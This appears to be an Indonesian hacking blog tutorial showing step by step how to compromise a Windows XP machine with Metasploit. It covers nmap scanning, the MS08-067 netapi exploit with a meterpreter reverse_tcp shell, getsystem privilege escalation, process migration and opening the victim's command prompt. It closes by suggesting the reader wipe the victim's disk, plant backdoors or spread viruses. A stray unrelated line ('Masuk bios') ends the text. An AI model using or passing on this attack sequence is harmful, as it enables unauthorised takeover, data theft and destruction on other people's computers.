Exploit Windows With Metasploit - Backtrack
Ayo bagi yang pengen tau tentang dunia Hacking jangan pusing lagi karena penasaran ini itu tentang
Metasploit - Back|Track. lansung aja liat Cuplikan dibawah ini.... Selamat Menikmati....
Kita akan coba exploit windows xp menggunakan Metasploit yang ada di Backtrack...
Males basa basi...langsung aja hehe...
Pertama kita scan IP dan Port yang terbuka pada jaringan menggunakan nmap (sudah ada d backtrack
5),
* buka terminal ketik perintah nmap -sn 192.168.0.1-255
-sn adalah perintah nmap untuk melakukan scanning IP yang aktif / tidak..
-192.168.0.1-255 adalah IP yang akan kita scan, dari 192.168.0.1 sampai 192.168.0.255
jadi untuk IP nya di sesuaikan dengan IP anda..
*lalu jika sudah menemukan IP yang aktif kita scan Port yang terbuka pada target..contoh saya
mendapakan IP 192.168.0.4 lakukab perintah nmap -f 192.168.0.4
-f adalah fast scanning sehingga nmap akan melakukan scanning secepat mungkin...
lihat hasilnyaJelas terlihat port 445 terbuka , langsung saja buka msfconsole atau Metasploit Framework versi
console..
- ketik perintah msfconsole pada terminal/console..
tunggu biasanya agak lama...
- setelah terbuka ketik search netapi dan setelah itu kita gunakan yang
exploit/windows/smb/ms08_067_netapi
- ketik perintah use exploit/windows/smb/ms08_067_netapi
- ketik show options untuk melihat opsi apa yang harus kita isi..- RHOST belum kita setting ketik RHOST dengan ip target lakukan perintah set RHOST 192.168.0.4
( jika ip target 192.168.0.4 )
- set LHOST 192.168.0.3 ( 192.168.0.3 adalah ip saya )
- set LPORT 4444 ( port pada Backtrack )
- set PAYLOAD windows/meterpreter/reverse_tcp
- jalankan exploit dengan perintah exploit
dan hasilnyaKita sudah masuk pada Meterpreter :D
Sekarang kita akan mengendalikan Command Prompt ( CMD ) korban , tapi sebelumnya kita lihat dulu
posisi kita...pertama kita lihat siapa kita, dengan perintah getuid, dan outputnya NT AUTHORITY\SYSTEM , tapi
bagaimana jika bukan NT AUTHORITY\SYSTEM alias si korban tidak menjalankan sebagai
administrator pada komputernya? kita lakukan ketik perintah getsystem , lalu cek lagi dengan perintah
getuid jika sudah NT AUTHORITY\SYSTEM lanjutkan...
kita ketik perintah pwd untuk cek keberadaan kita dan pada output saya
adalah C:\WINDOWS\system32 langsung ketik perintah shell untuk eksekusi CMD..dan hasilnyatapi bagaimana jika ternyata error? tidak seperti di atas saat,error memasukan perintah shell...atau saat
memasukan perintah shell tidak ke C:\Windows\system32 ???
mungkin procces dirrectory nya tidak tepat...
jika masalah seperti itu lakukan perintah migrate...kita akan berpindah..
ketik perintah ps pada meterpreter untuk melihat process ID yang ada...
setelah keluar kita cari PID svchost.exe, jika sudah ketemu pindahlah dengan perintah migrate
contoh : migrate 1328
jika sukses, cek dengan perintah pwd , lalu jalankan perintah shell..
lihat gambar :
jika sudah berada di C:\Windows\system32> berarti masalah beres, kita lanjutkan....
Apa yang akan kita lakukan setelah kita berada pada saat sudah berada pada Metterpreter ataupun
Command Prompt korban??
terserah anda..
mau Format Harddisk korban,shutdown,pasang backdoor,sebarin virus,copy data apalah terserah mau
Remmote Desktop jg g ada yang larang :psekian , d tutorial selanjutnya mungkin akan saya bahas tentang salah satu cara diatas...
 1. Masuk bios,
1. Masuk bios,